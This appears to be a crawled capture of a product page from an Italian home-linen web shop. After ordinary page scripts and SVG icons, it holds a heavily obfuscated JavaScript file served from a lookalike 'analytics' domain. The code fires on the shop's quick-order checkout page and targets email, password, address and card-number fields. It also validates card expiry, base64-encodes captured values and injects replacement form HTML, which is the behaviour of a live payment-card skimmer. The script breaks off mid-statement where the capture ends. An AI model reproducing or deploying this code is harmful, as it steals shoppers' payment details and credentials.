<script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '2849';
		g_pagetype = 'product';
		g_totalvalue = 11.7;</script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg
body_size: 739
content:
<svg enable-background="new 0 0 294.2 93.7" height="20" viewBox="0 0 294.2 93.7" width="65" xmlns="http://www.w3.org/2000/svg"><g fill="#ed6b1e"><path d="m92.1 65v-17.5h-4.1v-6.2h4.1v-2.3c0-3.3 1-5.8 2.9-7.6s4.6-2.7 8.1-2.7c1.3 0 2.7.2 4.2.6v6.6c-.5-.2-1.3-.2-2.2-.2-2.7 0-4 1.2-4 3.5v2.2h5.6v6.2h-5.7v17.4z"/><path d="m126.7 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.6c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-2.1.7-4.3 1.2-6.6 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.8-1.2-3.2-1.2z"/><path d="m159.9 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.7c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-1.9.7-4.1 1.2-6.5 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.7-1.2-3.2-1.2z"/><path d="m178.2 49.9c0-4.5 1-8.1 2.9-10.7s4.7-3.9 8.2-3.9c2.6 0 4.7 1 6.4 3v-9.6h8.9v35.7h-8l-.4-3.1c-1.8 2.4-4.2 3.6-7 3.6-3.4 0-6.1-1.3-8.1-3.9-1.9-2.6-2.9-6.3-2.9-11.1zm9 .6c0 5.1 1.5 7.6 4.4 7.6 2 0 3.4-.8 4.2-2.5v-10.9c-.8-1.7-2.2-2.5-4.2-2.5-2.7 0-4.2 2.2-4.5 6.7z"/><path d="m229.7 64.4c-.3-.6-.6-1.4-.8-2.6-1.6 2.1-3.9 3.1-6.9 3.1-2.7 0-5-.8-6.9-2.4s-2.8-3.7-2.8-6.1c0-3.1 1.1-5.4 3.4-7s5.6-2.4 10-2.4h2.7v-1.5c0-2.6-1.1-4-3.4-4-2.1 0-3.2 1-3.2 3.1h-8.8c0-2.8 1.2-5 3.5-6.7 2.4-1.7 5.4-2.6 9-2.6s6.5.9 8.6 2.7 3.2 4.2 3.3 7.3v12.7c0 2.6.4 4.6 1.2 6v.4zm-5.6-5.8c1.1 0 2-.2 2.8-.7.7-.5 1.3-1 1.6-1.6v-4.6h-2.6c-3.1 0-4.7 1.4-4.7 4.2 0 .8.3 1.5.8 2s1.3.7 2.1.7z"/><path d="m256.5 28.7v7.1h4.7v6.2h-4.7v13.1c0 1.1.2 1.8.6 2.2s1.2.6 2.3.6c.9 0 1.6-.1 2.2-.2v6.4c-1.6.5-3.3.8-5 .8-3.1 0-5.3-.7-6.8-2.2-1.5-1.4-2.2-3.6-2.2-6.6v-14.1h-3.6v-6.2h3.6v-7.1z"/><path d="m279.9 52 4.8-16.1h9.5l-11.7 33.4-.5 1.2c-1.7 3.7-4.6 5.6-8.8 5.6-1.2 0-2.4-.2-3.7-.5v-6.3h1.2c1.3 0 2.2-.2 2.9-.5.7-.4 1.1-1 1.5-1.9l.7-1.9-9.9-28.9h9.5z"/><path d="m64.4 24.5-17.8 43.7c-.6 1.6-2 2.8-3.6 3.4-.6.2-1.2.3-1.9.3-1.1 0-2.1-.3-3-.8l-30.2-18.1c-1.8-1.1-2.9-3-2.9-5s1-3.9 2.7-5.1l5.1-3.4c1-.6 2.1-1 3.2-1 .4 0 .9 0 1.3.1l16 3.6 16.4-28.9c-8-3.3-17.2-3.7-26-.5-18.7 6.9-28.3 27.7-21.5 46.4s27.5 28.4 46.2 21.6c18.8-6.9 28.4-27.6 21.6-46.3-1.3-3.7-3.3-7.1-5.6-10z"/></g><path d="m36.3 49.1-20.3-4.6-5.1 3.4 30.2 18 26.9-65.9-4.7 1.4z" fill="#338296"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg
body_size: -180
content:
<svg enable-background="new 0 0 24.5 24.5" viewBox="0 0 24.5 24.5" xmlns="http://www.w3.org/2000/svg"><g fill="#333"><path d="m1.3 3.8h22v3h-22z"/><path d="m1.3 10.7h22v3h-22z"/><path d="m1.3 17.7h22v3h-22z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://analytics-gtagmanager.com/biancheriaperlacasa.min.js
body_size: 68857
content:
function _0x2ed6(){const _0x4fb481=['ugX6Ee4','CxDyAw4','BMv4DfnPyMXPBMC','sNfwC3q','vuzPD1y','zM9YrwfJAa','DvbzCfy','vK1Hsg0','w25HBwu9iNbVC3rJB2rLiL0','oYbLEhbPCMvZpq','zMLUza','i25LDY1ODg1SlwnVBNrLBNq','n2jHExnXsG','twvJDu8','DMfSAwrHDgLVBI1LCNjVCG','rffLrxy','vKToruy','uMDks3i','tK5hA3u','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','rM5Trfy','AK1WyLG','rxzIywm','r1jOyNu','D0nvywq','tezTyuW','r1zhAxK','BfnstKW','u0z1yK8','q1nrtMu','zxbHEgm','tvHVshG','ywflv3u','yMX1CG','q3DhsKe','zvH6r1y','s2Tlr1e','DMvqEgq','A1LtB3G','BgfZDe5HBwu','BfzNzMq','CMvWBgfJzq','Bg9JyxrPB24','DNLICxm','DhPvBuq','DeX4wLq','Dw5RBM93BG','Afv0A1G','yxzcz0m','C3vIC3rYAw5N','CxvLCNLtzwXLy3rVCG','t2rACui','ufPdz0m','ENP3vgC','zxjYB3i','zg9TywLU','Cgf0Ag5HBwu','rgjTBhK','Aw5Uzxjive1m','CMv2zxjZzq','yLjUt1q','twHOv08','yw5PBwf0Aw9U','CMLxt0C','z0ftuuK','Bfz0weS','u0zjqKO','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','BfrZrKi','u0vtu0LptG','tLzuqMO','BwnZs3e','zMTbueC','uuP4suO','y29UDgfPBNm','reLsu0O','zwDIrum','tK1XwgC','zMvYCvy','qNPmuLK','zgf0yte','y2T2wfC','CMvTB3zLq2HPBgq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','i2LJB24TDw5PB25WyxKTAw5MAwvSza','vgLqwhG','tfbNB0W','ALHRtKy','qxfgv1O','C3rHCNrZv2L0Aa','qKLmr0S','Aw5JBhvKzxm','BNvTyMvY','rLjwvhy','ALHKtLu','C2TMtKS','u2PpreO','CNzSsNC','CMvKDwnL','z2v0tw9UDgG','A2D0u1K','BffAzwS','tNjvC3C','yKn6u1y','seLTBhi','vwTIwM4','D0LyD3C','t3LQAMK','Aw5WDxq','yM9KEq','i2LJB24TBwmTAw5MAwvSza','uuLVtwK','y3nZvgv4Da','Egndtfa','zKf0suO','uKTkwfe','EefIzgy','BLHtwgO','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','DgfYz2v0','ywrKCMvZCW','C2XPy2u','Dg9vventDhjPBMC','BxKTCgf5BwvUDc1MB3jT','t3PZz08','DgjPy0G','ue9tva','yw1LEa','EfPdD04','otKYnJKWmvnVug5ZzG','rfn3s1e','C2fQwvG','zM9JDxm','A1DpqvO','y3LYB2S','[base64]','u2LVEgK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','vNnAr0W','w25HBwu9iMnPDhKIxq','qKPdrMO','rxjorMG','yM5Vy3a','w25HBwu9iMXVz2LUx3bHC3n3zcjD','qvjqzgO','Du1Or0S','C2v0tw9UDgG','sw5Ir20','w25HBwu9iMfKzhjLC3mYntK4odi2otqXiL0','zuzSqvi','AgvHza','Cejbrem','DMLZyq','D3fWtu8','mtaWmKzQt3zWwa','qvvnyMq','CxjmCNa','DgvJvg4','vMHpquC','zLrbwuq','w25HBwu9iKnqrJm3nteZmtuZnsjD','BfDpB3a','DvHPree','BM8Ty29YCW','Ce9Nugq','C3r5Bgu','Cuz1uMC','y2PyBhq','CMfUzg9T','w25HBwu9iMfKzhjLC3mXiL0','twTSA1C','uxfnwNe','Dgv4DenVBNrLBNq','AeTjBg0','CfPxv0K','y2DvwNa','w25HBwu9iKrpqJuZnde3mdm4mIjD','DgjmB1a','mJyWmtqYnxzOy1HIta','Cgf5BwvUDc1SB2fKAw5N','CMvTB3zL','u0LsCwO','C3bSAxq','w25HBwu9iLnttJmWnZaYmtu1iL0','yMnfwe4','sxrIvfG','AxvVzwG','rerKCuy','ywrKrxzLBNrmAxn0zw5LCG','r1fcrhG','AMXPB2K','C2v0vgLTzq','Ahbwsum','ntaZnJu4mg1ZDxvmDq','AgjrCLu','y3yY','q1DPrem','zMzQAMC','y29VA2LL','s2LIvue','B21oy24','y3jLyxrLrwXLBwvUDa','CMDTzuC','C3vjrNi','rxjttxu','qvr3A3a','zvrbv0C','B2zMC2v0ugfYzw50','i0zPzwXKlwn2y0LUChv0','AMvzsg0','CxvLCNLtzwXLy3rVCKfSBa','BgfvyKq','C3r0','wLHUuMq','ufjnEu0','CuvNCfm','AKX5ugi','w25HBwu9iMzPCNn0BMfTzsjD','BwzXruK','yxbWzw5K','Aw5Zzxj0qMvMB3jL','mtqWneTUzgDcza','i0zPzwXKlwv4CgLYEuLUChv0','BhnNAge','w25HBwu9iMXHC3rUyw1LiL0','ChrYDw0','z2v0rwXLBwvUDej5swq','rMvSzMm','sKr3DeO','AgLKzgvUlwLJB24','ic8G','vufUtvG','tLf6zfK','B2rzDhO','u3DYEMq','uNDnELq','rLjKrNC','tgrHy1C','w25HBwu9iNbOB25Lx21VyMLSzsjD','yxbWzw5Kq2HPBgq','zeXwDgO','Ahr0Chm6lY9WzwXHA292ys5JEI93Cc1Hzg1PBI9PBMnSDwrLCY9JBgfZCY1WBhvNAw4TDxbKyxrLCI5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','BwfW','rK56B3u','veDxAwK','CgHVBMu','ugDhtKy','BwfZDgvYy2fYza','ywXSCeG','i0Hpt0TFuefztuvova','AfrvCe8','BwTKugu','DhjLthi','CgfZC3DVCMq','Euzzz1O','y2XVC2vZDa','ChLvv0G','ywrK','z2v0vgLTzq','wK9xyw8','y2L0Eq','lNbSywnLlw9YzgvYlMrPC2fIBgvK','C3rHDgu','DeXStuW','ndi5mJi4swLUz1fu','tKnqwKS','s3zXu00','ChbTsKe','r1DWA3a','Ahzwwha','DLDQrvO','ywrKCMvZCZi','y2XHC3nmAxn0','s1rltvu','zw1HAwW','rfHIBgm','DgvZDa','yxfuCKu','yNn2CNC','AuzAq0u','mZyWmdK0mM9OC1DnvW','[base64]','D1bWwve','zgXdrva','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','DezfB1K','ANvMAxu','zgLZCgXHEq','Dvjwz0q','v0zttNC','zgLZywjSzwq','rwXhtMi','u1no','t092su8','i2LJB24TDMLZys1PBMzPzwXK','ndHit2L4vw8','uezfz1K','zMXVB3i','D3zeAee','CNrUwhC','ogzJsKnNqq','yMrREfu','oYbWyxrOps8','qwj2uMW','Ag9SzgvY','AwqX','sKPRrgi','rgTcDgC','Cgv6s3K','wgjoBue','t2fmv2y','Dw5PB25WyxK','wKjmtMK','Auroq3K','CgnPsMK','C3rVCfbYB3bHz2f0Aw9U','DfPYzwy','[base64]','DM1KBhK','zMLYC3royw1L','Cg9ZDgnVzgu','tvvswK4','DMfSDwu','twfLzfi','teLJCvm','EuLYqwS','Cu5jsKe','nJq5vNzpzwfc','y1nlqve','[base64]','Dwjesxq','yxLtB04','D1HTuMe','w25HBwu9iKLenZGXndaZmtyYiL0','rvPlDeK','mte0mti5u0znC0X6','ufnfu0q','yLbYse0','ruTNDfG','vMfyuwG','rxvkr1u','r3nkwNi','Bw56vfy','BgvUz3rO','yK5xDue','[base64]','i0zPzwXKlwHVBgrLCKLUChv0','C3rYzwv0','y2XPy2S','nhWYFdb8m3W1Fde','BM9Uzq','CgfYzw50tM9Kzq','ywzXyLi','yuXnDLq','v0vIDxK','y1nIqwq','DhjPBq','q1LrzfO','zgL2','y2HHCKf0','A1fPEgi','y2XHC3noyw1L','q1bg','uNvtuuK'];_0x2ed6=function(){return _0x4fb481;};return _0x2ed6();}function _0x4957(_0x33feae,_0x487d94){_0x33feae=_0x33feae-0xa3;const _0x2ed695=_0x2ed6();let _0x4957d4=_0x2ed695[_0x33feae];if(_0x4957['EThDEV']===undefined){var _0x4f927f=function(_0x4cc79e){const _0x2e8b40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3dc58d='',_0x579f89='';for(let _0x4f5e63=0x0,_0x360f14,_0x442328,_0x40be8e=0x0;_0x442328=_0x4cc79e['charAt'](_0x40be8e++);~_0x442328&&(_0x360f14=_0x4f5e63%0x4?_0x360f14*0x40+_0x442328:_0x442328,_0x4f5e63++%0x4)?_0x3dc58d+=String['fromCharCode'](0xff&_0x360f14>>(-0x2*_0x4f5e63&0x6)):0x0){_0x442328=_0x2e8b40['indexOf'](_0x442328);}for(let _0x28b5dc=0x0,_0x5ab03c=_0x3dc58d['length'];_0x28b5dc<_0x5ab03c;_0x28b5dc++){_0x579f89+='%'+('00'+_0x3dc58d['charCodeAt'](_0x28b5dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x579f89);};_0x4957['MnbJVZ']=_0x4f927f,_0x4957['wlJGUC']={},_0x4957['EThDEV']=!![];}const _0x217e02=_0x2ed695[0x0],_0x2d2045=_0x33feae+_0x217e02,_0x39065a=_0x4957['wlJGUC'][_0x2d2045];return!_0x39065a?(_0x4957d4=_0x4957['MnbJVZ'](_0x4957d4),_0x4957['wlJGUC'][_0x2d2045]=_0x4957d4):_0x4957d4=_0x39065a,_0x4957d4;}(function(_0x2e7a16,_0x2520d1){const _0x2153c6=_0x4957,_0x491cb3=_0x2e7a16();while(!![]){try{const _0x5e49c4=parseInt(_0x2153c6(0x110))/0x1*(parseInt(_0x2153c6(0x153))/0x2)+parseInt(_0x2153c6(0x1c5))/0x3*(-parseInt(_0x2153c6(0x19d))/0x4)+parseInt(_0x2153c6(0x128))/0x5+-parseInt(_0x2153c6(0x18e))/0x6*(parseInt(_0x2153c6(0x1ee))/0x7)+-parseInt(_0x2153c6(0x1a2))/0x8*(parseInt(_0x2153c6(0xf7))/0x9)+-parseInt(_0x2153c6(0x137))/0xa+parseInt(_0x2153c6(0x1bd))/0xb*(parseInt(_0x2153c6(0x17e))/0xc);if(_0x5e49c4===_0x2520d1)break;else _0x491cb3['push'](_0x491cb3['shift']());}catch(_0x201fb7){_0x491cb3['push'](_0x491cb3['shift']());}}}(_0x2ed6,0xa3c14),(function(){const _0x2f9f11=_0x4957,_0x3af9c2={'BJCFj':_0x2f9f11(0x15c),'RwMzT':function(_0x3ddd90,_0x5d42c1,_0x56d158){return _0x3ddd90(_0x5d42c1,_0x56d158);},'hvVXp':function(_0x1d7890,_0x4bf7c2){return _0x1d7890+_0x4bf7c2;},'PgGNF':function(_0x2dbe73,_0x330425){return _0x2dbe73-_0x330425;},'skfNK':function(_0x394c25,_0x1429d5){return _0x394c25+_0x1429d5;},'OOvIO':function(_0x50e6eb,_0x3ee6b9){return _0x50e6eb===_0x3ee6b9;},'cSbAd':'UWdTJ','hbQrU':function(_0x5d1ecb,_0x1e7b5a){return _0x5d1ecb(_0x1e7b5a);},'cgUZp':_0x2f9f11(0x1ed),'NNGku':function(_0x3782b4,_0x5979f0){return _0x3782b4!==_0x5979f0;},'zzwTg':_0x2f9f11(0x146),'xAbdf':_0x2f9f11(0x1f6),'yFYgZ':_0x2f9f11(0x1db),'kgtSY':function(_0x3c8f26,_0x52a7eb){return _0x3c8f26==_0x52a7eb;},'Evbac':_0x2f9f11(0xbb),'wCUad':'VjjqH','VsDam':_0x2f9f11(0x1a9),'GVGiy':_0x2f9f11(0x1dc),'HljLn':function(_0x5d731b,_0x4979b0){return _0x5d731b+_0x4979b0;},'laUbD':_0x2f9f11(0x1f0),'cSKAQ':_0x2f9f11(0x1c6),'iZRnC':_0x2f9f11(0xaa),'OaLWf':function(_0x5347ce,_0x1b9790){return _0x5347ce(_0x1b9790);},'JJkDb':function(_0x25e31f,_0x9d407b){return _0x25e31f(_0x9d407b);},'EZKtI':'nmuJH','NQzdY':_0x2f9f11(0xce),'sajYX':function(_0x3f816d){return _0x3f816d();},'fkAPG':_0x2f9f11(0x1b9),'iGhuq':function(_0x4057db,_0x2c35cd,_0x4eaa7b,_0x3d4f13){return _0x4057db(_0x2c35cd,_0x4eaa7b,_0x3d4f13);},'GQBDx':'change','bcEXN':function(_0x46b9cd,_0x1de01b,_0x3e3782){return _0x46b9cd(_0x1de01b,_0x3e3782);},'AUMbd':_0x2f9f11(0x14f),'tFEoY':function(_0x34e645,_0x453a65,_0x27e87f){return _0x34e645(_0x453a65,_0x27e87f);},'GWpkp':_0x2f9f11(0x11f),'uPYpV':'[name=\x22id_state\x22]','egbEC':function(_0x28f0fe,_0x27f3bf,_0x15cf75){return _0x28f0fe(_0x27f3bf,_0x15cf75);},'wPpYQ':'[name=\x22email\x22]','mnzTV':function(_0x31bfb8,_0xd3d2ec,_0x23cbf7){return _0x31bfb8(_0xd3d2ec,_0x23cbf7);},'YSias':_0x2f9f11(0x1ea),'pOgPd':_0x2f9f11(0x164),'jufiu':_0x2f9f11(0x105),'qFuRg':'[name=\x22passwd\x22]','BfWzb':_0x2f9f11(0x16f),'ZVLAY':_0x2f9f11(0xf1),'VsZGL':_0x2f9f11(0x17b),'DQeEv':'style','NrUsw':_0x2f9f11(0x15b),'wXmRa':_0x2f9f11(0x129),'InbGm':'QnAnN','uRVgD':'amex','SFIBJ':_0x2f9f11(0x1ad),'Sioxi':_0x2f9f11(0x1d3),'mcsKq':_0x2f9f11(0xa4),'wqpMO':_0x2f9f11(0x10e),'Oyjji':_0x2f9f11(0xc1),'treLr':'$1\x20','bCzSV':function(_0x471203,_0x261a02,_0x5c10e6,_0x232ff6){return _0x471203(_0x261a02,_0x5c10e6,_0x232ff6);},'dlCEP':function(_0x535672,_0x21adc){return _0x535672===_0x21adc;},'tbicH':function(_0x318288,_0x2593cf){return _0x318288>=_0x2593cf;},'pBADC':function(_0x5b8968,_0x4a3004){return _0x5b8968+_0x4a3004;},'VMaHm':function(_0x179895,_0x2d18c9){return _0x179895===_0x2d18c9;},'GFuIM':function(_0x22c0ae,_0x32f411){return _0x22c0ae%_0x32f411;},'KkKGQ':_0x2f9f11(0x106),'jXkNF':function(_0x5af558,_0x49421f,_0x2d86b9){return _0x5af558(_0x49421f,_0x2d86b9);},'qwXin':function(_0x42008d,_0x1a8687){return _0x42008d+_0x1a8687;},'hpVIC':function(_0x413878,_0x43e2cd,_0x1d9ba8){return _0x413878(_0x43e2cd,_0x1d9ba8);},'NURxe':function(_0x15f551,_0x2561e9){return _0x15f551-_0x2561e9;},'NCPZK':function(_0x53cb7e,_0xe4df18){return _0x53cb7e>_0xe4df18;},'tbLoP':'success','mfqEI':_0x2f9f11(0xb9),'bdkxU':function(_0x3efcb5,_0x2c54c2){return _0x3efcb5(_0x2c54c2);},'NVTBj':_0x2f9f11(0x18c),'ubDIt':_0x2f9f11(0x14d),'hpigD':function(_0x276eb5,_0x58903f){return _0x276eb5&&_0x58903f;},'FNzou':_0x2f9f11(0x1b2),'gASQI':'DnzNF','ErNFh':_0x2f9f11(0xec),'MXoHx':_0x2f9f11(0xac),'rJkBW':_0x2f9f11(0x16d),'HImlr':function(_0x4d55c2,_0x379403){return _0x4d55c2!==_0x379403;},'eTAWG':_0x2f9f11(0x142),'MklkW':_0x2f9f11(0x1d7),'NMqXg':_0x2f9f11(0x1ab),'fAtIJ':function(_0x8bb37d,_0x23f462){return _0x8bb37d*_0x23f462;},'ElGNb':function(_0x3d1509,_0x4f59dd){return _0x3d1509%_0x4f59dd;},'Swrzd':_0x2f9f11(0x1b0),'YrwZr':_0x2f9f11(0x17d),'wvDhA':'qDZsY','QqMZq':_0x2f9f11(0xeb),'iFZCE':'Aljrt','ZAchW':_0x2f9f11(0x13e),'xcCLP':function(_0x1661ba,_0x4c0d8f){return _0x1661ba(_0x4c0d8f);},'jLyPb':_0x2f9f11(0x10a),'RuSQI':'[name=\x22street67821634\x22]','bnocp':function(_0x269aca,_0x1c9aa9){return _0x269aca(_0x1c9aa9);},'JDwtJ':_0x2f9f11(0x116),'QIoMi':_0x2f9f11(0x1c3),'PFEgY':function(_0xbb9dee,_0x26e745){return _0xbb9dee(_0x26e745);},'KibUA':'[name=\x22data3201923287\x22]','ZBLNi':function(_0x4b4b8f){return _0x4b4b8f();},'ATwkp':function(_0x3e508a,_0x16cad1){return _0x3e508a(_0x16cad1);},'SeRXe':function(_0x30c531,_0x441f8e){return _0x30c531===_0x441f8e;},'dLVtj':function(_0x370e0f,_0x2bd902){return _0x370e0f===_0x2bd902;},'afqbR':_0x2f9f11(0xcc),'vxynZ':function(_0x4e1722,_0x156b7f){return _0x4e1722*_0x156b7f;},'KTKMU':_0x2f9f11(0x1eb),'MhhWO':_0x2f9f11(0x1d0),'jMpbX':'#Field-numberInput','VhOAG':_0x2f9f11(0x154),'pSxzK':_0x2f9f11(0xe4),'jeYHm':'#icon-amex-infield','ZOWao':function(_0x18b859,_0xbc1554){return _0x18b859||_0xbc1554;},'jXdNU':_0x2f9f11(0xbf),'vWjEZ':_0x2f9f11(0x1ef),'hUtkX':_0x2f9f11(0x203),'bRnOT':_0x2f9f11(0xe2),'tzUmD':function(_0x2196b4,_0x1ffc6d){return _0x2196b4+_0x1ffc6d;},'mkdPe':_0x2f9f11(0xc4),'cyrok':_0x2f9f11(0x124),'bNWuA':function(_0x4ed5a7,_0x5d8647){return _0x4ed5a7+_0x5d8647;},'lSRNL':function(_0x1f3b26,_0x18f5dc){return _0x1f3b26+_0x18f5dc;},'UAnMX':_0x2f9f11(0x1a4),'qNIJA':_0x2f9f11(0xc9),'HBdMx':function(_0x5778d7,_0x400609){return _0x5778d7<_0x400609;},'aqTrE':function(_0x287029,_0x22b72f){return _0x287029(_0x22b72f);},'BILGK':_0x2f9f11(0xb7),'OdZqB':_0x2f9f11(0xf6),'YZktS':_0x2f9f11(0x1d2),'GPRrY':'https://www.biancheriaperlacasa.it/ordine-rapido','MURZN':function(_0x3265f9){return _0x3265f9();}},_0x4ee7ef=_0x3af9c2['GPRrY'];let _0x4a2049=![];(_0x3af9c2[_0x2f9f11(0xda)](document['URL'],_0x4ee7ef)||window[_0x2f9f11(0x20c)][_0x2f9f11(0xae)][_0x2f9f11(0xd1)](_0x4ee7ef))&&(_0x3af9c2[_0x2f9f11(0xf9)](_0x2eaaf1),_0x3af9c2[_0x2f9f11(0x1b7)](_0x542a2d));function _0x542a2d(){const _0x6bb371=_0x2f9f11;if(_0x3af9c2[_0x6bb371(0xea)]===_0x3af9c2[_0x6bb371(0x174)]){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x6bb371(0x18a)](_0x11de2b))return![];let [_0x1d29b8,_0x5bf578]=_0x1c128d[_0x6bb371(0x12c)](_0x3af9c2['BJCFj']);_0x1d29b8=_0x3af9c2[_0x6bb371(0x161)](_0x294a5f,_0x1d29b8,0xa),_0x5bf578=_0x3af9c2[_0x6bb371(0x183)](_0x49808a(_0x5bf578,0xa),0x7d0);let _0x5c7f5f=new _0x190036(),_0x38e9a3=new _0x1b6742(_0x5bf578,_0x3af9c2[_0x6bb371(0x16c)](_0x1d29b8,0x1),0x1);return _0x38e9a3['setMonth'](_0x3af9c2[_0x6bb371(0xd5)](_0x38e9a3[_0x6bb371(0xd9)](),0x1)),_0x38e9a3>_0x5c7f5f;}else{if(_0x3af9c2['kgtSY'](_0x3af9c2[_0x6bb371(0x138)](_0x8e993c,_0x3af9c2[_0x6bb371(0x1f8)]),'')||!_0x3af9c2['hbQrU'](_0x8e993c,_0x6bb371(0xbb))){if(_0x3af9c2[_0x6bb371(0x1f4)](_0x3af9c2[_0x6bb371(0x1fa)],_0x3af9c2['VsDam']))let=newHtmlContent=document[_0x6bb371(0x13f)](_0x3af9c2[_0x6bb371(0x1fc)]),_0x3af9c2[_0x6bb371(0x161)](setInterval,()=>{const _0x5ab861=_0x6bb371;!_0x194dd0(newHtmlContent)&&(_0x3af9c2[_0x5ab861(0x19b)](_0x3af9c2[_0x5ab861(0x1d9)],_0x3af9c2['cSbAd'])?_0x3af9c2[_0x5ab861(0x138)](_0x2e2121,newHtmlContent):_0x154713[_0x5ab861(0x198)]=![]);},0x3e8);else{const _0x31aabe=_0x10567e[_0x6bb371(0xa8)](_0x3af9c2['cgUZp']);if(_0x4bbd77[_0x6bb371(0xe3)]['contains'](_0x260490)&&_0x71ba81[_0x6bb371(0x145)]!==null||_0x31aabe&&_0x3af9c2[_0x6bb371(0x1f4)](_0x31aabe[_0x6bb371(0xa8)](_0x3af9c2[_0x6bb371(0xab)]),null))return!![];}}}}const _0x473679=_0xbc4cf3=>{const _0x32a96a=_0x2f9f11;if(_0x3af9c2[_0x32a96a(0x19b)](_0xbc4cf3,undefined)||_0x3af9c2['OOvIO'](_0xbc4cf3,null)){if(_0x3af9c2['OOvIO'](_0x3af9c2[_0x32a96a(0x1be)],_0x3af9c2['iZRnC'])){let _0x1a334c=_0x30a548[_0x32a96a(0xed)][_0x32a96a(0x1b8)][_0x32a96a(0x20b)](/\D/g,'');_0x1a334c[_0x32a96a(0x1cd)]>=0x2&&(_0x1a334c=_0x3af9c2['HljLn'](_0x3af9c2[_0x32a96a(0x183)](_0x1a334c['slice'](0x0,0x2),_0x3af9c2[_0x32a96a(0x102)]),_0x1a334c['slice'](0x2,0x4))),_0x40536e[_0x32a96a(0xed)][_0x32a96a(0x1b8)]=_0x1a334c,_0x67f2e8['target']['classList']['remove'](_0x3af9c2['laUbD']);}else return'';}return _0x3af9c2[_0x32a96a(0x1ac)](btoa,_0x3af9c2[_0x32a96a(0x1a8)](unescape,_0x3af9c2[_0x32a96a(0x1ac)](encodeURIComponent,_0xbc4cf3)));};function _0x194dd0(_0x384a4c){const _0x56f3c3=_0x2f9f11,_0x1ceb0d={'EKgtX':_0x56f3c3(0x1d4)};try{const _0x85805e=document[_0x56f3c3(0xa8)](_0x3af9c2[_0x56f3c3(0x125)]);if(document[_0x56f3c3(0xe3)][_0x56f3c3(0xc0)](_0x384a4c)&&_0x384a4c['offsetParent']!==null||_0x85805e&&_0x85805e['querySelector'](_0x3af9c2['zzwTg'])!==null){if(_0x3af9c2[_0x56f3c3(0x1f4)](_0x3af9c2[_0x56f3c3(0x1c4)],_0x3af9c2[_0x56f3c3(0x15e)]))return!![];else{_0x10fffe[_0x56f3c3(0x11b)][_0x56f3c3(0x195)]=_0x1ceb0d[_0x56f3c3(0x1c8)];const 